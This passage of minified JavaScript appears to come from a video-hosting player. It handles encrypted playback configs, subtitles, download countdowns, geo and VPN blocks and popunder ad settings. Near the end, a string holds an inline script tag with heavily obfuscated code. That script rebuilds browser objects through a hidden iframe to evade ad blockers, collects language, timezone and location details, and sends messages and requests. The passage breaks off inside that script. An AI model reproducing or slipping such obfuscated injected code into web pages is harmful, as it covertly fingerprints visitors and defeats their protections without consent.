a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let 